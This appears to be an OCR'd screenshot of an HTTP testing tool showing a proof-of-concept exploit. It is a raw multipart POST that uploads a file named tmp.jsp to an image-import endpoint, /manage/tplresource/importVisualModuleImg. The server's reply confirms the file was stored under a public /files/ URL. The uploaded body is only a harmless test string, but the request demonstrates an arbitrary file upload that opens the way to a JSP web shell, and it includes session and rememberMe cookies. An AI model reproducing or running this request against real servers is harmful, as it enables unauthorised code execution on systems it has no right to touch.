 发送请求 强制 HTTPS 历史 </> 生成 Yaml 模板
quest 数据包扫描 热加载 构造请求
1 POST /manage/tplresource/importVisualModuleImg?moduleId=2 HTTP/1.1
2 Host:
3 Accept-Encoding: gzip, deflate, br
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/
537.36 (KHTML, like Gecko) Chrome/116.0.5845.111 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9 Content-Type: multipart/form-data;
boundary=----9979a3f1-cdb1-43af-af88-a9b48b67cf71
0 Content-Length auto: 198
1 Cookie: JSESSIONID=9438c497-92ad-4800-b821-20602adec4ac;
rememberMe=dcOzuzCzFrtr02GhN9IwcsR9v759kvzO9wq/upEQ0jwsU5y/
25kFW52CaKmZoRP7pwH979ifBBXB3b+li3PSXwZmxnh
+bMgi6kv5vv8WNkNdy1pblj7sPxtwIm71auJPyyOl+aMKAhk/71leMQLpneRk/
8f6USYL/acFuWhpjyuVU6oP6YJdIoCKGgdxAiUk;
2
3 ------9979a3f1-cdb1-43af-af88-a9b48b67cf71
4 Content-Disposition: form-data; name="file"; filename="tmp.jsp"
5 Content-Type: multipart/form-data
6
7 6666
8 ------9979a3f1-cdb1-43af-af88-a9b48b67cf71--
Responses 603bytes / 99ms 美化 渲染 详情
1 HTTP/1.1 200
2 Vary: Origin
3 Vary: Access-Control-Request-Method
4 Vary: Access-Control-Request-Headers
5 Set-Cookie: rememberMe=deleteMe; Path=/; Max-Age=0;
Expires=Tue, 26-Mar-2024 13:18:44 GMT; SameSite=lax
6 X-Content-Type-Options: nosniff
7 X-XSS-Protection: 1; mode=block
8 Cache-Control: no-cache, no-store, max-age=0,
must-revalidate
9 Pragma: no-cache
10 Expires: 0
11 X-Frame-Options: SAMEORIGIN
12 Content-Type: text/html;charset=UTF-8
13 Date: Wed, 27 Mar 2024 13:18:44 GMT
14 Connection: close
15 Content-Length: 603
16
17 {"msg":"成功","obj":{"andOr":"","content":"NjY2Ng==",
"crUser":"","createBy":null,"createTime":"2024-03-27
21:18:44","createTimeBt2":null,"docpubtime":"",
"docstatus":0,"ext":"jsp","fullPath":"/opt/fastdev/upload/
visual/img/2/tmp.jsp","id":"3523","modifyBy":null,
"modifyTime":"2024-03-27  21:18:44","modifyTimeBt2":null,
"modifyUser":"","path":"visual/img/2","pubIds":[],
"pubUrl":"/files/visual/img/2/tmp.jsp","rdesc":"",
"siteid":"","sitename":"","status":1,"synctype":"",
"templateId":2,"templateName":"","title":"tmp",
"type":"img","visualType":1},"status":"200","success":true,
"timestamp":1711545524319}